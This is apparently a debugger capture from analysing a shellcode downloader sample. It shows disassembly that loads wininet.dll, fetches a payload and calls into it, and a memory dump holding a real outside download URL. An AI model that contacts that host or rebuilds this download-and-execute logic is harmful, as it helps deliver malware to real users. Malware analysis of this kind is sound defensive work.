 CPU Log Notes Breakpoints Memory Map Call Stack SEH
004010E1 C745 D0 617A6B77 mov dword ptr ss:[ebp-30],776B7A61
004010E8 C745 D4 59556457 mov dword ptr ss:[ebp-2C],57645559
004010EF C745 D8 65575A49 mov dword ptr ss:[ebp-28],495A5765
004010F6 C745 DC 65476C69 mov dword ptr ss:[ebp-24],696C4765
004010FD C745 E0 4D6C4931 mov dword ptr ss:[ebp-20],31496C4D
00401104 C745 E4 54473553 mov dword ptr ss:[ebp-1C],53354754
0040110B C745 E8 61466C74 mov dword ptr ss:[ebp-18],746C4661
00401112 C745 EC 6547773D mov dword ptr ss:[ebp-14],3D774765
00401119 C745 F0 77696E69 mov dword ptr ss:[ebp-10],696E6977
00401120 C745 F4 6E65742E mov dword ptr ss:[ebp-C],2E74656E
00401127 C745 F8 646C6C00 mov dword ptr ss:[ebp-8],6C6C64
EIP 0040112E C745 FC 00000000 mov dword ptr ss:[ebp-4],0
00401135 FFD6 call esi
00401137 8BD7 mov edx,edi
00401139 8D8D 74FFFFFF lea ecx,dword ptr ss:[ebp-8C]
0040113F E8 2C010000 call shellcode.401270
00401144 85C0 test eax,eax eax:"wininet.dll"
00401146 74 25 je shellcode.40116D
00401148 803F 3C cmp byte ptr ds:[edi],3C 3C:'<'
0040114B 75 1E jne shellcode.40116B
0040114D 807F 01 3F cmp byte ptr ds:[edi+1],3F 3F:'?'
00401151 75 18 jne shellcode.40116B
00401153 807F 02 78 cmp byte ptr ds:[edi+2],78 78:'x'
00401157 75 12 jne shellcode.40116B
00401159 807F 03 6D cmp byte ptr ds:[edi+3],6D 6D:'m'
0040115D 75 0C jne shellcode.40116B
0040115F 807F 04 6C cmp byte ptr ds:[edi+4],6C 6C:'l'
00401163 75 06 jne shellcode.40116B
00401165 807F 05 20 cmp byte ptr ds:[edi+5],20 20:' '
00401169 74 02 je shellcode.40116D
0040116B FFD7 call edi
0040116D 5F pop edi
dword ptr ss:[ebp-4]=[0019FF6C]=0
.text:0040112E shellcode.exe:$112E #32E
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals
Address Hex ASCII
0019FED8 60 FF 19 00 00 10 40 00 00 10 40 00 68 74 74 70 `ÿ....@...@.http
0019FEE8 73 3A 2F 2F 64 6F 73 74 2E 62 34 61 2E 61 70 70 s://dost.b4a.app
0019FEF8 2F 64 6F 77 6E 6C 6F 61 64 2E 68 74 6D 6C 3F 69 /download.html?i
0019FF08 64 3D 39 39 26 73 65 61 72 63 68 3D 54 55 68 33 d=99&search=TUh3
0019FF18 4D 30 78 45 5A 33 4E 50 51 7A 52 34 54 45 52 46 M0xEZ3NPQzR4TERF
0019FF28 64 32 5A 48 53 6E 5A 61 53 47 74 31 5A 45 64 47 d2ZHSnZaSGt1ZEdG
0019FF38 61 57 4A 48 56 58 46 4C 61 7A 6B 77 59 55 64 57 aWJHVXFLazkwYUdW
0019FF48 65 57 5A 49 65 47 6C 69 4D 6C 49 31 54 47 35 53 eWZIeGliMlI1TG5S
0019FF58 61 46 6C 74 65 47 77 3D 77 69 6E 69 6E 65 74 2E aFlteGw=wininet.
0019FF68 64 6C 6C 00 00 00 00 00 80 FF 19 00 89 F9 D0 76 dll......ÿ...ùÐv
0019FF78 00 80 34 00 70 F9 D0 76 DC FF 19 00 84 70 B3 77 ..4.pùÐvÜÿ...p³w
0019FF88 00 80 34 00 24 61 DA 88 00 00 00 00 00 00 00 00 ..4.$aÚ.........
0019FF98 00 80 34 00 00 00 00 00 00 00 00 00 00 00 00 00 ..4.............
0019FFA8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0019FFB8 00 00 00 00 00 00 00 00 00 00 00 00 8C FF 19 00 .............ÿ..
0019FFC8 00 00 00 00 E4 FF 19 00 20 94 B4 77 D0 28 7E FF ....äÿ.. .´wÐ(~ÿ